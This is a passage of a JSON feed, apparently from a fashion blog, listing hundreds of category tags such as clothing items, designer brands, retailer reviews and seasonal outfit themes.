Day"},{"term":"Vero Moda"},{"term":"Writer"},{"term":"Zaful wish list"},{"term":"americana"},{"term":"autumn fashion"},{"term":"bodysuit"},{"term":"bomber jacket"},{"term":"cardigan"},{"term":"casual outfit"},{"term":"chloe"},{"term":"choker"},{"term":"chunky boots"},{"term":"classy"},{"term":"co-ord"},{"term":"comfort"},{"term":"contest"},{"term":"coupon"},{"term":"cyber monday"},{"term":"denim on denim"},{"term":"diy"},{"term":"dresses"},{"term":"electric castle"},{"term":"fashion stylist"},{"term":"fishnet tights"},{"term":"flowers"},{"term":"french style"},{"term":"giveaway"},{"term":"glitter boots"},{"term":"green"},{"term":"haul"},{"term":"headphones"},{"term":"his and hers"},{"term":"holiday outfit"},{"term":"holiday outfits"},{"term":"jewellery"},{"term":"joggers"},{"term":"jumper dress"},{"term":"lace"},{"term":"leather trousers"},{"term":"love yourself"},{"term":"new year outfit"},{"term":"oversized blazer"},{"term":"paris"},{"term":"peace"},{"term":"photography"},{"term":"pink blazer"},{"term":"pink dress"},{"term":"plaid"},{"term":"rock"},{"term":"romania"},{"term":"rosewholesale review"},{"term":"satin bomber"},{"term":"satin top"},{"term":"sequins"},{"term":"shacket"},{"term":"shirt dress"},{"term":"silver"},{"term":"silver boots"},{"term":"simple"},{"term":"sock boots"},{"term":"style by me"},{"term":"stylebyme"},{"term":"summer inspiration"},{"term":"summer look"},{"term":"swimsuits"},{"term":"textures"},{"term":"thoughts"},{"term":"tropical print"},{"term":"twinkledeals"},{"term":"twinkledeals review"},{"term":"velvet boots"},{"term":"vintage clothes"},{"term":"vintage inspired"},{"term":"vipme review"},{"term":"white"},{"term":"words of wisdom"},{"term":"#SHEINgals"},{"term":"Adidas superstar"},{"term":"Alessandro Michele"},{"term":"All black outfit"},{"term":"Artist"},{"term":"Calvin Klein Jeans"},{"term":"Casual look"},{"term":"ChicMe"},{"term":"ChicMe Review"},{"term":"Cluj-Napoca"},{"term":"December"},{"term":"Embroidered Jumper"},{"term":"Gucci sneakers"},{"term":"Knitted Set"},{"term":"London fashion"},{"term":"London fashion blogger"},{"term":"London streetstyle"},{"term":"Louis Vuitton Laureate Desert Boots"},{"term":"Marc B bags"},{"term":"NYE outfit"},{"term":"October"},{"term":"Off white industrial belt"},{"term":"Over knee boots"},{"term":"Photoshot"},{"term":"Photowall"},{"term":"Photowall Sweden"},{"term":"Raplh Lauren"},{"term":"Romwe Fashion"},{"term":"SHEIN Valentine's Day"},{"term":"SHEIN dresses"},{"term":"SHEIN gals"},{"term":"SS18"},{"term":"SS19"},{"term":"Streetsyle"},{"term":"Stylish"},{"term":"TrendsGal"},{"term":"TrendsGal review"},{"term":"VIPme coupon"},{"term":"Velvet Mules"},{"term":"Velvet skirt"},{"term":"Vipshopglobal"},{"term":"White dress"},{"term":"Yellow"},{"term":"accessories"},{"term":"art"},{"term":"athleisure"},{"term":"baby bag"},{"term":"backpack"},{"term":"beach"},{"term":"beaded bag"},{"term":"black dress"},{"term":"blazer dress"},{"term":"blogger style"},{"term":"blonde hair"},{"term":"blue dress"},{"term":"body positive"},{"term":"bodycon dress"},{"term":"bomber"},{"term":"broderie anglaise"},{"term":"buy online"},{"term":"camel coat"},{"term":"casual style"},{"term":"celebrate life"},{"term":"chain loafers"},{"term":"champagne"},{"term":"chartreuse"},{"term":"childhood"},{"term":"christmas fashion"},{"term":"christmas gifts"},{"term":"clothes"},{"term":"collaboration"},{"term":"cool"},{"term":"corset"},{"term":"cosy"},{"term":"dark lips"},{"term":"deconstructed"},{"term":"denim shirt"},{"term":"denim shorts"},{"term":"designer"},{"term":"diary"},{"term":"dolce gabbana"},{"term":"dresslilly"},{"term":"dresslilly review"},{"term":"earrings"},{"term":"earthy tones"},{"term":"embroidered dress"},{"term":"exotic print"},{"term":"fashion tips"},{"term":"fashionblogger"},{"term":"femininity"},{"term":"festival look"},{"term":"festive"},{"term":"fitness"},{"term":"flame bag"},{"term":"free clothes"},{"term":"french girl style"},{"term":"fur coat"},{"term":"gift"},{"term":"gingham trousers"},{"term":"girl"},{"term":"givenchi"},{"term":"glam"},{"term":"glitter"},{"term":"gold"},{"term":"green hair"},{"term":"grunge fashion"},{"term":"happiness"},{"term":"holiday fashion"},{"term":"home decor"},{"term":"hot"},{"term":"how to"},{"term":"how to wear"},{"term":"iphone 7 plus"},{"term":"jungle wallpaper"},{"term":"kilo sale"},{"term":"kitten heels"},{"term":"knee high boots"},{"term":"knee high socks"},{"term":"knit dress"},{"term":"knits"},{"term":"leather"},{"term":"leather jacket"},{"term":"life"},{"term":"live authentic"},{"term":"lockdown fashion"},{"term":"lounge"},{"term":"love"},{"term":"makeup"},{"term":"marc jacobs"},{"term":"masculine suit"},{"term":"memories"},{"term":"mesh dress"},{"term":"mesh top"},{"term":"minimal look"},{"term":"minimalist fashion"},{"term":"mix and match"},{"term":"mood board"},{"term":"mules"},{"term":"new year's eve"},{"term":"nye"},{"term":"nyfw"},{"term":"obi belt"},{"term":"online shop"},{"term":"orange"},{"term":"outfit ideas"},{"term":"oversized"},{"term":"oversized earrings"},{"term":"paul\u0026joe"},{"term":"pearl earrings"},{"term":"pearl jeans"},{"term":"personal style"},{"term":"pin up"},{"term":"pink beret"},{"term":"pink velvet"},{"term":"plaid blazer"},{"term":"plaid coat"},{"term":"plaid jacket"},{"term":"plaid skirt"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"polka dots"},{"term":"puffy shoulders"},{"term":"punk"},{"term":"quarantine style"},{"term":"quilted bag"},{"term":"quilted coat"},{"term":"retrospect london"},{"term":"rock chick"},{"term":"romper"},{"term":"rose gold"},{"term":"ruffle dress"},{"term":"sandals and socks"},{"term":"satin mules"},{"term":"satin skirt"},{"term":"seaside"},{"term":"secrets"},{"term":"september"},{"term":"sequin"},{"term":"sequin dress"},{"term":"sequin jacket"},{"term":"shearling"},{"term":"shopping"},{"term":"silk dress"},{"term":"silver skirt"},{"term":"slingback loafers"},{"term":"sneakers"},{"term":"sportsluxe"},{"term":"spring"},{"term":"spring outfit"},{"term":"straw bag"},{"term":"streetwear"},{"term":"style influencer"},{"term":"style steal"},{"term":"styleblogger"},{"term":"stylist advice"},{"term":"summer clothes"},{"term":"sunglasses"},{"term":"sunset"},{"term":"sweater weather"},{"term":"tijn"},{"term":"transylvania"},{"term":"traveller"},{"term":"two piece"},{"term":"vegetarian"},{"term":"vintage kilo sale"},{"term":"wallpaper"},{"term":"warm"},{"term":"weekend outfit"},{"term":"western"},{"term":"white trench"},{"term":"wishlist"},{"term":"wool"},{"term":"wrap dress"},{"term":"yahoo blogger"},{"term":"#BeInspired"},{"term":"#SHEINBIKINI #SHEINspringiton #SHEINbeachvibes #SHEINbeachlover #sheinbikinihaul #sheinbeach OOTD"},{"term":"#SHEINathome"},{"term":"#bestfashionapp"},{"term":"#browzzin"},{"term":"#browzzinspires"},{"term":"#ootd"},{"term":"\u0026otherstories"},{"term":"10 things about me"},{"term":"2017"},{"term":"2017 inspiration"},{"term":"2018"},{"term":"2019"},{"term":"3 outfits"},{"term":"60's hippie"},{"term":"60s"},{"term":"70's style"},{"term":"80's"},{"term":"80's inspired"},{"term":"80s"},{"term":"90s fashion"},{"term":"AW trends"},{"term":"AW19 trends"},{"term":"Accept yourself"},{"term":"Adventure"},{"term":"All red"},{"term":"American Retro"},{"term":"Art School Outfits"},{"term":"Back to School"},{"term":"Barbie"},{"term":"Best of NYFW 2018"},{"term":"Bik Bok"},{"term":"BikBok"},{"term":"Black Friday SHEIN"},{"term":"Blink"},{"term":"Boiler suit"},{"term":"Boohoo"},{"term":"Boohoo Press Day"},{"term":"Bounce Vintage"},{"term":"British Blogger"},{"term":"British Style"},{"term":"Browzzin"},{"term":"CK"},{"term":"Camel suit"},{"term":"Cerutti"},{"term":"Checked dress"},{"term":"Cherry dress"},{"term":"Christmas cake"},{"term":"Christmas mood"},{"term":"Claire's"},{"term":"Clarks"},{"term":"Coachella"},{"term":"Corset Belt"},{"term":"Craciun Fericit"},{"term":"Creative Quarter"},{"term":"Cyber Monday Deals"},{"term":"Dear Lover"},{"term":"Dear Lover review"},{"term":"Distressed cardigan"},{"term":"Dress Lily"},{"term":"DressLily Fur bomber"},{"term":"DressLily RoseGal"},{"term":"East Dulwich"},{"term":"Easter"},{"term":"Ecclectic"},{"term":"Eden."},{"term":"Explore"},{"term":"FairySeason"},{"term":"FairySeason review"},{"term":"Fall Fashion"},{"term":"Fashin blogger"},{"term":"Fashion App"},{"term":"Fashion Dress"},{"term":"Fashion Trends"},{"term":"Faux fur bomber"},{"term":"FentyXPuma"},{"term":"Festival looks"},{"term":"Florence and the machine"},{"term":"Folkestone"},{"term":"Fossil watch"},{"term":"French look"},{"term":"Gingham set"},{"term":"Gingham skirt"},{"term":"Granny square jumper"},{"term":"Gucci Flashtrek sneakers"},{"term":"Gucci Studded Loafers"},{"term":"Gucci accessories"},{"term":"Gucci inspired"},{"term":"Gucci loafers"},{"term":"Gucci look"},{"term":"Gucci shoes"},{"term":"Gucci star sunglasses"},{"term":"Gucci sunglasses"},{"term":"Gucci trainers"},{"term":"H\u0026M Studio AW17"},{"term":"H\u0026M jeans"},{"term":"H\u0026M mules"},{"term":"H\u0026M shoes"},{"term":"H\u0026M tiger blouse"},{"term":"H\u0026M."},{"term":"Halloween"},{"term":"Happy New Year"},{"term":"Hard Rock"},{"term":"HauteFlorist.co.uk"},{"term":"Home deco inspo"},{"term":"How to be Parisian"},{"term":"How to dress like a Parisian"},{"term":"Hugo Boss"},{"term":"IlModo"},{"term":"Jacquard dress"},{"term":"Jeans Outfit"},{"term":"July outfits"},{"term":"June wishlist"},{"term":"JustFab boots"},{"term":"JustFab shoes"},{"term":"Knit skirt and jumper"},{"term":"Kurt Cobain sunglasses"},{"term":"L.A."},{"term":"LBD"},{"term":"Layering"},{"term":"Learn to say no"},{"term":"Leather Blazer"},{"term":"Leather bralette"},{"term":"Leather dungarees"},{"term":"Letterbox flowers"},{"term":"Lilly Pulitzer"},{"term":"Linen dress"},{"term":"London Fashion Week"},{"term":"London Florist"},{"term":"London outfit"},{"term":"London snow"},{"term":"London weather"},{"term":"Lonoen blogger"},{"term":"Marc B discount code"},{"term":"Marks\u0026Spencer"},{"term":"Meizu headphones"},{"term":"Merry Christmas"},{"term":"Message tee"},{"term":"Metisu Co-ord"},{"term":"Modern Western"},{"term":"MqQueen"},{"term":"NA-KD"},{"term":"NA-KD trousers"},{"term":"NAKD"},{"term":"NYFW Ready to Wear"},{"term":"Neon Hope"},{"term":"Neutals"},{"term":"Neutral colours"},{"term":"Nice Day"},{"term":"Nicholas Kirkwood"},{"term":"Nikon"},{"term":"Noir Kennedy"},{"term":"October fashion"},{"term":"One Skirt three looks"},{"term":"One shoulder top"},{"term":"OneMillionSHEINbucks"},{"term":"Only"},{"term":"Oversized Glasses"},{"term":"PEarl heel"},{"term":"Pantone"},{"term":"Parisian style"},{"term":"Pearl sunglasses"},{"term":"Pennie blush pink"},{"term":"Photowall discount code"},{"term":"Pink Coat"},{"term":"Pink Flowers"},{"term":"Pink backpack"},{"term":"Pink jumpsuit"},{"term":"Pink sweater"},{"term":"Pop Art coat"},{"term":"Prada"},{"term":"Prom"},{"term":"Q\u0026A"},{"term":"Quarantine fashion"},{"term":"ROMWE cyber monday"},{"term":"Rainbow Jumper"},{"term":"Ralph Lauren"},{"term":"Raplh Lauren vintage"},{"term":"RayBan"},{"term":"Recipe"},{"term":"Recycled plastic"},{"term":"Red jeans"},{"term":"Renaissance"},{"term":"Rings And Tings"},{"term":"Roland mouret"},{"term":"Romwe Gals"},{"term":"Romwe butterflies"},{"term":"SHEIN 11 years"},{"term":"SHEIN 4 Love"},{"term":"SHEIN Black Friday"},{"term":"SHEIN Cuccoo Footwear"},{"term":"SHEIN Premium"},{"term":"SHEIN anniversary"},{"term":"SHEIN at home"},{"term":"SHEIN coupon code"},{"term":"SHEIN linen set"},{"term":"SHEIN ootd"},{"term":"SHEIN sale"},{"term":"SHEIN suit"},{"term":"SHEIN summerfun sale"},{"term":"SHEIN swimswear"},{"term":"SHEIN vacay mode"},{"term":"SHEIN1111"},{"term":"SHEINSaintPatrickUS"},{"term":"SHEINXMUSICFESTIVAL"},{"term":"SHEINspringiton"},{"term":"SHEINsummer"},{"term":"SS19 trends"},{"term":"SS20 trends"},{"term":"Sector"},{"term":"Sentimental"},{"term":"September fashion"},{"term":"Sequin bomber"},{"term":"Shopping App"},{"term":"Stan Smith"},{"term":"Star Wars"},{"term":"Steph Young"},{"term":"Street Style"},{"term":"StyleWe fashion"},{"term":"StyleWe reviews"},{"term":"Summer body"},{"term":"Summer essentials"},{"term":"Suncoo"},{"term":"Sweater dress"},{"term":"Swedish brands"},{"term":"Tales Of Unexplained Mysteries"},{"term":"Tex"},{"term":"The Little Book of Hygge"},{"term":"ToSave review"},{"term":"Travel"},{"term":"Travel Blogger"},{"term":"UK"},{"term":"UniquelyMe"},{"term":"Valentine's"},{"term":"Vans"},{"term":"Weekend Destination"},{"term":"What to Wear Now"},{"term":"Winter style"},{"term":"Yoins"},{"term":"Yoins Review"},{"term":"Yvette"},{"term":"Yvette review"},{"term":"Zadul"},{"term":"Zaful 4th Anniversary"},{"term":"Zaful Anniversary"},{"term":"Zaful look"},{"term":"acid wash jeans"},{"term":"acne"},{"term":"adidas"},{"term":"affordable fashion"},{"term":"all leather look"},{"term":"all-white outfit"},{"term":"almond cake"},{"term":"american"},{"term":"ana khouri"},{"term":"animal print"},{"term":"anorak"},{"term":"anorak trend"},{"term":"anoushkah.com"},{"term":"armani"},{"term":"artsy outfit"},{"term":"asos white"},{"term":"asseenonme"},{"term":"asymmetric shirt"},{"term":"asymmetric skirt"},{"term":"asymmetric top"},{"term":"attic"},{"term":"auto-irony"},{"term":"autumn inspiration"},{"term":"autumn outfit"},{"term":"autumnal outfit"},{"term":"bag"},{"term":"balenciaga"},{"term":"ballerina"},{"term":"barcelona"},{"term":"baroque"},{"term":"basics"},{"term":"be unique"},{"term":"beautiful"},{"term":"beautiful girl"},{"term":"beautiful the way you are"},{"term":"beautifully written"},{"term":"beauty routine"},{"term":"beige suit"},{"term":"biker dungarees"},{"term":"biker jacket"},{"term":"biker shorts"},{"term":"black"},{"term":"black hat"},{"term":"black jumpsuit"},{"term":"black velvet"},{"term":"bloggers"},{"term":"blonde"},{"term":"blouses"},{"term":"blue"},{"term":"blue hair"},{"term":"blue jeans outfit"},{"term":"blue outfit"},{"term":"bohemian"},{"term":"bontida"},{"term":"boohoo dress"},{"term":"boohoo dress of the month"},{"term":"book blogger"},{"term":"book review"},{"term":"boots"},{"term":"bouquet of flowers"},{"term":"bra"},{"term":"brain wash"},{"term":"brocade"},{"term":"brown trousers"},{"term":"bucket hat"},{"term":"burberry"},{"term":"buy"},{"term":"camel"},{"term":"camper van"},{"term":"candy floss pink"},{"term":"canvas print"},{"term":"carl jung"},{"term":"carla"},{"term":"caro pants"},{"term":"cashmere"},{"term":"cat eye sunglasses"},{"term":"cat eyes"},{"term":"cat print blouse"},{"term":"chain bag"},{"term":"chain mules"},{"term":"chain top"},{"term":"charity shop"},{"term":"charlotte olimpia"},{"term":"check"},{"term":"check dress"},{"term":"checkered"},{"term":"chelsea boots"},{"term":"chic"},{"term":"childish"},{"term":"chill"},{"term":"chirstmas"},{"term":"chistmas jumper"},{"term":"chocolate cake"},{"term":"choker dress"},{"term":"christmas party"},{"term":"christmas recipes"},{"term":"christmas tree"},{"term":"chunky knit"},{"term":"chunky knits"},{"term":"circles"},{"term":"clogs"},{"term":"club"},{"term":"cluj blogger"},{"term":"coach"},{"term":"coat"},{"term":"cold shoulder"},{"term":"cold shoulder jumper"},{"term":"colors"},{"term":"colourful outfit"},{"term":"comfortable"},{"term":"comfy outfit"},{"term":"comic book"},{"term":"competition"},{"term":"contemporary grunge"},{"term":"contrasts"},{"term":"copper"},{"term":"corduroy jacket"},{"term":"corduroy suit"},{"term":"corduroy trousers"},{"term":"cosy outfit"},{"term":"cotton dress"},{"term":"couple fashion"},{"term":"cow print dress"},{"term":"croc bag"},{"term":"croc trench coat"},{"term":"crop top"},{"term":"cropped blazer"},{"term":"cropped hoodie"},{"term":"cropped jumper"},{"term":"cross"},{"term":"cross earrings"},{"term":"cuff jeans"},{"term":"cure for depression"},{"term":"custom made"},{"term":"cut out blazer"},{"term":"cute"},{"term":"cute sweater"},{"term":"daisy print"},{"term":"darted trousers"},{"term":"deconstruct"},{"term":"delicious"},{"term":"denim culottes"},{"term":"denim jacket"},{"term":"denim jumpsuit"},{"term":"designers"},{"term":"details"},{"term":"different"},{"term":"dinosaur"},{"term":"dolce far niente"},{"term":"dolce gabanna"},{"term":"dolce gahanna"},{"term":"double breasted blazer"},{"term":"dragon shirt"},{"term":"drawstring trousers"},{"term":"dream flowers"},{"term":"dreamer"},{"term":"dress and converse"},{"term":"dress and jumper"},{"term":"dress lover"},{"term":"dries van noten"},{"term":"ecclectism"},{"term":"eclectic style"},{"term":"editor"},{"term":"elegant"},{"term":"elvis"},{"term":"embroidered"},{"term":"embroidered backpack"},{"term":"embroidered jacket"},{"term":"embroidered jeans"},{"term":"embroidered mules"},{"term":"emotions"},{"term":"enjoy life"},{"term":"ethical fashion"},{"term":"evening dress"},{"term":"evening outfit"},{"term":"exotic"},{"term":"eyewear"},{"term":"fabrics"},{"term":"face"},{"term":"fahsion blogger"},{"term":"fake Gucci t-shirt"},{"term":"fake smile"},{"term":"fasgion blogger"},{"term":"fashion addict"},{"term":"fashion blo"},{"term":"fashion essentials"},{"term":"fashion history"},{"term":"fashion style"},{"term":"fashionista.com"},{"term":"faux fur bag"},{"term":"faux fur coat"},{"term":"faux-fur"},{"term":"feather detail blouse"},{"term":"februrary"},{"term":"fedora"},{"term":"feel good"},{"term":"festical look"},{"term":"festival dress"},{"term":"festival jacket"},{"term":"five ways"},{"term":"flamingo print"},{"term":"florla print"},{"term":"flower boots"},{"term":"flowers review"},{"term":"fluffy cardigan"},{"term":"foldable lamp"},{"term":"folding lamp"},{"term":"follow me"},{"term":"foodporn"},{"term":"footwear"},{"term":"for the soul"},{"term":"framed print"},{"term":"freebies"},{"term":"fresh flowers"},{"term":"fringe"},{"term":"fringe jacket"},{"term":"fshionista"},{"term":"fun style"},{"term":"fur backpack"},{"term":"fur jumper"},{"term":"geometric earrings"},{"term":"get to know me"},{"term":"gift card"},{"term":"gift guide"},{"term":"gigot sleeve"},{"term":"gingham top"},{"term":"giorgio armani"},{"term":"girlpower"},{"term":"glamourous"},{"term":"glitter co-ord"},{"term":"glitter dress"},{"term":"glitter sunglasses"},{"term":"glitter trousers"},{"term":"gold loafers"},{"term":"gold skirt"},{"term":"golden"},{"term":"golden flowers"},{"term":"gray co-ord"},{"term":"green cardigan"},{"term":"green skirt"},{"term":"green suit"},{"term":"green trousers"},{"term":"grey jeans"},{"term":"grid print"},{"term":"grunge outfit"},{"term":"gym outfit"},{"term":"gym ready"},{"term":"gypsy inspired"},{"term":"hair inspiration"},{"term":"hairstyles"},{"term":"hand painted"},{"term":"handbag"},{"term":"happy"},{"term":"hat"},{"term":"healthy"},{"term":"heart-shaped glasses"},{"term":"hesse"},{"term":"high protein shake"},{"term":"high waisted trousers"},{"term":"high wasited jeans"},{"term":"hiking"},{"term":"history of grunge"},{"term":"holiday look"},{"term":"holiday looks"},{"term":"home inspo"},{"term":"home style"},{"term":"hoops"},{"term":"houndstooth coat"},{"term":"houndstooth suit"},{"term":"how to be happy"},{"term":"how to look stylish"},{"term":"how to style a boiler suit"},{"term":"how to wear a kimono"},{"term":"how to wear black"},{"term":"how to wear leather"},{"term":"how to wear the black dress"},{"term":"hygge"},{"term":"iPhone"},{"term":"ice-cream bag"},{"term":"icecream"},{"term":"image consultant"},{"term":"indoor fashion"},{"term":"indoor outfits"},{"term":"ines \u0026 maréchal"},{"term":"ini Bag"},{"term":"interior design"},{"term":"interview"},{"term":"iphone 7"},{"term":"isabel mar ant"},{"term":"italian"},{"term":"j.jill"},{"term":"jacket"},{"term":"jacquard boots"},{"term":"jeans jacket"},{"term":"journal"},{"term":"jumper"},{"term":"jungle theme"},{"term":"kenzo"},{"term":"kimono dress"},{"term":"kitsch"},{"term":"knit set"},{"term":"knit trousers"},{"term":"knit uniform"},{"term":"knit vest"},{"term":"kurt geiger"},{"term":"la dolce vita"},{"term":"lace blouse"},{"term":"lace bodysuit"},{"term":"lace top"},{"term":"lace up"},{"term":"lace-up crop top"},{"term":"lady"},{"term":"lady gaga"},{"term":"lanvin"},{"term":"laparoscopy"},{"term":"layering tips"},{"term":"leather blouse"},{"term":"leather joggers"},{"term":"leather jumpsuit"},{"term":"leather look"},{"term":"leather outfits"},{"term":"leather puffer"},{"term":"leather shacket"},{"term":"leather shirt"},{"term":"leather suspenders"},{"term":"lemon dress"},{"term":"lime jumper"},{"term":"linda farrow"},{"term":"linen suit"},{"term":"lingerie"},{"term":"loafer mules"},{"term":"lockdown"},{"term":"long cardigan"},{"term":"long coat"},{"term":"lookbook"},{"term":"lookoftheday"},{"term":"loro piana"},{"term":"lounge wear"},{"term":"lounge wear set"},{"term":"loungwear"},{"term":"love your body"},{"term":"mac"},{"term":"magical"},{"term":"make a change"},{"term":"marshmallow sole sneakers"},{"term":"masculine"},{"term":"maxi coat"},{"term":"mcqueen"},{"term":"men's fashion"},{"term":"mesh bag"},{"term":"mesh jacket"},{"term":"metallic skirt"},{"term":"metallic top"},{"term":"metallics"},{"term":"midi dress"},{"term":"midi skirt"},{"term":"milan fashion week"},{"term":"military inspiration"},{"term":"military jacket"},{"term":"mini dress"},{"term":"minimal clothes"},{"term":"minimal outfit"},{"term":"mock croc bag"},{"term":"moddboard"},{"term":"modern witch"},{"term":"mood"},{"term":"moon dress"},{"term":"movie character"},{"term":"myself"},{"term":"mytheresa"},{"term":"nasa bomber"},{"term":"natural food"},{"term":"natural makeup"},{"term":"nature"},{"term":"navy dress"},{"term":"necklace"},{"term":"neo grunge"},{"term":"neon jumper"},{"term":"neutral aesthetic"},{"term":"new balance"},{"term":"new york"},{"term":"next day delivery"},{"term":"night"},{"term":"no makeup"},{"term":"not give a damn"},{"term":"nothing is right"},{"term":"nutribuddy"},{"term":"nutribuddy review"},{"term":"nye ootd"},{"term":"occasion wear"},{"term":"ochelari cat eye"},{"term":"ochre"},{"term":"off shoulder blouse"},{"term":"off-shoulder"},{"term":"office look"},{"term":"one skirt"},{"term":"ootd inspiration"},{"term":"open back dress"},{"term":"open back jumper"},{"term":"organza blouse"},{"term":"organza trench coat"},{"term":"other stories"},{"term":"otography"},{"term":"outfitinspo"},{"term":"outfituri de vacanta"},{"term":"outift"},{"term":"outift inspo"},{"term":"over the knee boots"},{"term":"overall"},{"term":"oversized anorak"},{"term":"oversized denim jacket"},{"term":"oversized sweater"},{"term":"oversized trench coat"},{"term":"paris fashion week"},{"term":"parka"},{"term":"party"},{"term":"party dress"},{"term":"party outfit"},{"term":"pastel blue suit"},{"term":"pastel colours"},{"term":"pastel jumper"},{"term":"patch bomber"},{"term":"patchwork bag"},{"term":"patent bag"},{"term":"peaceful"},{"term":"pearl"},{"term":"pearl bag"},{"term":"pearl embellished jeans"},{"term":"peckham"},{"term":"peep boots"},{"term":"personal stylist"},{"term":"peter pan collar"},{"term":"pfw"},{"term":"photoshoot"},{"term":"pierce bag"},{"term":"pineapple"},{"term":"pineapple t-shirt"},{"term":"pink bag"},{"term":"pink bomber"},{"term":"pink fur"},{"term":"pink hat"},{"term":"pink jacket"},{"term":"pink jeans"},{"term":"pink pastel pink"},{"term":"pink shearling"},{"term":"pink suit"},{"term":"pinstripe suit"},{"term":"plaid pants"},{"term":"plaid shacket"},{"term":"plaid trousers"},{"term":"planet"},{"term":"planetbag"},{"term":"plastic surgery"},{"term":"playsuit"},{"term":"pleated trousers"},{"term":"pleather trousers"},{"term":"plemo umbrella"},{"term":"plunge"},{"term":"pointy shoes"},{"term":"pom pom"},{"term":"pom pom bag"},{"term":"pop art"},{"term":"pop culture"},{"term":"positive living"},{"term":"post workout"},{"term":"postop"},{"term":"ppz"},{"term":"ppz review"},{"term":"premium quality wallpaper"},{"term":"primary colours outfit"},{"term":"print mix"},{"term":"prints\u0026posters"},{"term":"product ph"},{"term":"prom dress"},{"term":"prom night"},{"term":"prom outfit"},{"term":"puffy sleeve"},{"term":"punk necklace"},{"term":"purple"},{"term":"purple cat eye sunglasses"},{"term":"pyjama"},{"term":"pyjama outfit"},{"term":"quilted"},{"term":"quirky"},{"term":"raffle"},{"term":"rag\u0026bone"},{"term":"rain coat"},{"term":"rainbow cardigan"},{"term":"rainy days"},{"term":"raw"},{"term":"raw denim"},{"term":"raw hem"},{"term":"recovery"},{"term":"red lace dress"},{"term":"red lips"},{"term":"red outfit"},{"term":"red skirt"},{"term":"red sweater"},{"term":"red wine"},{"term":"reworked jeans"},{"term":"ribbed dress"},{"term":"ribbed skirt"},{"term":"ribbed sweater"},{"term":"ribbon"},{"term":"rings"},{"term":"rock star"},{"term":"romantic"},{"term":"rose gold cable"},{"term":"rosemary"},{"term":"roses"},{"term":"ruched bag"},{"term":"ruched drawstring dress"},{"term":"ruffle"},{"term":"ruffle choker"},{"term":"ruffle skirt"},{"term":"ruffle top"},{"term":"ruffles"},{"term":"runway trends"},{"term":"saint laurent"},{"term":"sale"},{"term":"salvatore ferragamo"},{"term":"sammy icon"},{"term":"sammydress haul"},{"term":"sandal espadrilles"},{"term":"sangria"},{"term":"satin blazer"},{"term":"satin cap"},{"term":"satin shirt"},{"term":"satin trench coat"},{"term":"scrunchie"},{"term":"secret"},{"term":"selected femme"},{"term":"sequin bag"},{"term":"sequin denim"},{"term":"sequin skirt"},{"term":"shades of gray"},{"term":"shapes"},{"term":"sheer"},{"term":"shop"},{"term":"shop online"},{"term":"shoppers"},{"term":"shopping addict"},{"term":"short dress"},{"term":"silk coat"},{"term":"silk sandals"},{"term":"silk scarf"},{"term":"silk skirt"},{"term":"silver bag"},{"term":"silver mules"},{"term":"silver outfit"},{"term":"silver shorts"},{"term":"simplicity"},{"term":"skirt and top"},{"term":"skort"},{"term":"slingbacks"},{"term":"slippers"},{"term":"slit dress"},{"term":"smart"},{"term":"smile"},{"term":"smock dress"},{"term":"snake biker jacket"},{"term":"snake blazer"},{"term":"snake jumper"},{"term":"snake print"},{"term":"snake trench coat"},{"term":"snakeskin"},{"term":"snakeskin trench coat"},{"term":"snow in London"},{"term":"socks and sandals"},{"term":"socks and trainers"},{"term":"sophie hulme"},{"term":"sophisticated"},{"term":"sophistication"},{"term":"spain"},{"term":"sponsored post."},{"term":"sporty"},{"term":"spring outfits"},{"term":"square boots"},{"term":"ss16"},{"term":"sswimsuit outfit"},{"term":"star bag"},{"term":"star choker"},{"term":"star earrings"},{"term":"star moon print"},{"term":"star print"},{"term":"stars bag"},{"term":"stay at home"},{"term":"stay true to yourself"},{"term":"stay tuned"},{"term":"steam punk sunglasses"},{"term":"stirrup leggings"},{"term":"strappy sandals"},{"term":"strawberry shake"},{"term":"street"},{"term":"streetart"},{"term":"stripe dress"},{"term":"stripe top"},{"term":"stripy outfit"},{"term":"stripy shirt"},{"term":"studio 54"},{"term":"style advice"},{"term":"style challenge"},{"term":"style icon"},{"term":"style we"},{"term":"styling"},{"term":"styling tips"},{"term":"suede"},{"term":"summer dresses"},{"term":"summer sets"},{"term":"summer wish list"},{"term":"sun"},{"term":"sunflower"},{"term":"sunnies"},{"term":"surreal"},{"term":"swarowski"},{"term":"sweatshirt"},{"term":"sweet"},{"term":"swimwear"},{"term":"symbolism"},{"term":"tartan dress"},{"term":"tassel earrings"},{"term":"tech"},{"term":"tech blogger"},{"term":"teddy coat outfit"},{"term":"texan tie"},{"term":"the new americana"},{"term":"the power of saying no"},{"term":"things I love"},{"term":"three piece suit"},{"term":"tie dye dress"},{"term":"timeless fashion"},{"term":"timeless pieces"},{"term":"tinuta de festival"},{"term":"toe ring sandals"},{"term":"ton sur ton"},{"term":"topshop"},{"term":"trendy"},{"term":"tropicana"},{"term":"tulle dress"},{"term":"tweed backpack"},{"term":"tweed blazer"},{"term":"tweed cardigan"},{"term":"tweed coat"},{"term":"tweed dress"},{"term":"tweed overshirt"},{"term":"tweed suit"},{"term":"two-piece"},{"term":"unique"},{"term":"us.vip.com"},{"term":"valentino"},{"term":"van gogh sunflowers"},{"term":"vegan"},{"term":"velvet bag"},{"term":"velvet body"},{"term":"velvet bum bag"},{"term":"velvet co-ord"},{"term":"velvet jumpsuit"},{"term":"velvet sandals"},{"term":"versatile bag"},{"term":"vetements esthetique"},{"term":"vintage dress"},{"term":"vintage fashion"},{"term":"vintage style dresses"},{"term":"vintage."},{"term":"vogue bomber"},{"term":"warm clothes"},{"term":"watch"},{"term":"week's favourites"},{"term":"weekend essentials"},{"term":"weekend ideas"},{"term":"weekend inspiration"},{"term":"weekend look"},{"term":"weekend ready"},{"term":"weekend vibes"},{"term":"wellness"},{"term":"western inspired"},{"term":"wet look"},{"term":"what I wore today"},{"term":"white boots"},{"term":"white converse"},{"term":"white lace dress"},{"term":"white linen"},{"term":"white outfit"},{"term":"white shirt"},{"term":"white skirt"},{"term":"wide leg jeans"},{"term":"win"},{"term":"windbreaker"},{"term":"winter coats"},{"term":"winter inspiration"},{"term":"winter memories"},{"term":"witch"},{"term":"wool coat"},{"term":"words"},{"term":"wrap blazer"},{"term":"wrap jumper"},{"term":"wrap skirt"},{"term":"wrap top"},{"term":"yellow mules"},{"term":"yellow trousers"},{"term":"yummy"},{"term":"zaful haul"},{"term":"zaful wishlist"},{"term":"zebra jumper"}],"title":{"type":"text","$t":"Carla 